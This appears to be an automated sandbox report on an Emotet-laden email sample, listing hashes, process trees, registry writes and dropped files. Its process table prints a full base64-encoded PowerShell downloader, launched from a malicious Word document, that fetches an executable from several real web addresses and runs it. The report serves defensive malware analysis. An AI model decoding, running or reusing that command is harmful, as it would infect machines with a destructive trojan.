
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 12, 2020, 17:37:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 271D0DDA77F8628178A228D12F52E396 |
| SHA1: | AB8A9438654C56D8B21E694F2FED3BE786AC4781 |
| SHA256: | CEDF990B964A2A1F819F864102F973DC3E71075C2A154F1FD95122F51FE869EE |
| SSDEEP: | 3072:+34RKVz7MtaaQZGCKAGCIH2OKsp+7VDgPa+LQT0tfKwho8PU8n:+QKVz7MQZZKOjM+7iaPT0tfJW8cu |


MALICIOUS

Drops known malicious document
- OUTLOOK.EXE (PID: 3132)
- WINWORD.EXE (PID: 3392)
Changes settings of System certificates
- powershell.exe (PID: 1672)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3132)
- powershell.exe (PID: 1672)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3132)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3132)
- WINWORD.EXE (PID: 3392)
Application launched itself
- WINWORD.EXE (PID: 3392)
Executed via WMI
- powershell.exe (PID: 1672)
PowerShell script executed
- powershell.exe (PID: 1672)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3132)
- WINWORD.EXE (PID: 3392)
- WINWORD.EXE (PID: 3836)
Creates files in the user directory
- WINWORD.EXE (PID: 3392)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 11) (100) |
|---|
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1672 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABSAGUAZgBpAG4AZQBkAF8AUABsAGEAcwB0AGkAYwBfAFMAbwBhAHAAegBwAHAAPQAnAEIAbwByAGQAZQByAHMAbwBkAGkAJwA7ACQAcgBlAGEAbAB0AGkAbQBlAHYAZgBiACAAPQAgACcAMQAyADYAJwA7ACQAaQBuAHYAbwBpAGMAZQBvAGEAagA9ACcAZgByAGEAbQBlAHIAbABqACcAOwAkAG0AaQBkAGQAbABlAHcAYQByAGUAbAB0AGsAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHIAZQBhAGwAdABpAG0AZQB2AGYAYgArACcALgBlAHgAZQAnADsAJABiAGEAYwBrAF8AdQBwAGoAdgBpAD0AJwBCAGUAcgBrAHMAaABpAHIAZQBrAHcAegAnADsAJABQAGwAYQB6AGEAawBwAGkAPQAuACgAJwBuAGUAdwAtACcAKwAnAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4ARQB0AC4AVwBlAGIAQwBMAGkAZQBOAFQAOwAkAEQAeQBuAGEAbQBpAGMAcQBtAGIAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBwAGkAZQBjAGUAbwBmAHAAYQBzAHMAaQBvAG4ALgBuAGUAdAAvADAAeAByAG4AbAAzAC8AYQAyADcAeABtADkAOQBmAGcAZABfAG8AbgA3AHgAcAAtADMAMQAxADMANAAxADgAOQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AYQByAGsAZQB0AGYAeABlAGwAaQB0AGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHUAbgBuAEoAdABDAEgAawAvAEAAaAB0AHQAcABzADoALwAvAHQAYQBuAGEAbgBmAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB5AG8AYwBsAHcAeQBXAEUALwBAAGgAdAB0AHAAOgAvAC8AcgBhAGkAcwBhAGIAbwBvAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBOAGoAQgB0AHUAeABCAHoAawBEAC8AQABoAHQAdABwADoALwAvAGIAaQBzAHcAYQBsAGYAbwBvAGQAYwBpAHIAYwBsAGUALgBjAG8AbQAvAHYAYwBvAGIAaABsAG8AbgBzAC8AawBhAGYANgBqAF8ANwAxAHcAegBrAGcAdgBxAHMAbwAtADgALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwBAACcAKQA7ACQAQwBsAHUAYgBvAG0AYgA9ACcARQBzAHQAYQB0AGUAcwB3AGoAcwAnADsAZgBvAHIAZQBhAGMAaAAoACQATQB1AHMAaQBjAF8AXwBHAGEAbQBlAHMAcABtAHUAIABpAG4AIAAkAEQAeQBuAGEAbQBpAGMAcQBtAGIAKQB7AHQAcgB5AHsAJABQAGwAYQB6AGEAawBwAGkALgAiAGQATwBgAHcATgBgAGwATwBhAGAAZABmAGkATABFACIAKAAkAE0AdQBzAGkAYwBfAF8ARwBhAG0AZQBzAHAAbQB1ACwAIAAkAG0AaQBkAGQAbABlAHcAYQByAGUAbAB0AGsAKQA7ACQAQQBwAHAAbABpAGMAYQB0AGkAbwBuAHMAaQBxAHIAPQAnAEcAcgBvAGMAZQByAHkAdABpAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACAAJABtAGkAZABkAGwAZQB3AGEAcgBlAGwAdABrACkALgAiAEwARQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMwA1ADYAMAA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAG0AaQBkAGQAbABlAHcAYQByAGUAbAB0AGsAKQA7ACQAdAByAGEAbgBzAGYAbwByAG0AdgBkAHAAPQAnAEIAZQBkAGYAbwByAGQAcwBoAGkAcgBlAGoAdwBjACcAOwBiAHIAZQBhAGsAOwAkAEMAbwBuAGMAcgBlAHQAZQBpAGoAYQA9ACcAcgBlAGQAdQBuAGQAYQBuAHQAdwB3AGkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAbQBvAHIAcABoAHQAcQBiAD0AJwBHAG8AcgBnAGUAbwB1AHMAXwBGAHIAZQBzAGgAXwBIAGEAdABpAHEAYgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 3132 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\82393b6d-c84f-4d64-b9ad-ab0e64b65754.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||

| 3392 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\MPBITUQR\INC_52796756647910476_10032019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3836 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 326
Read events
3 024
Write events
1 201
Delete events
101
Modification events
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3132) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
7
Text files
27
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRC9F9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3132 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpCBFE.tmp | — | |
MD5:— | SHA256:— | |||
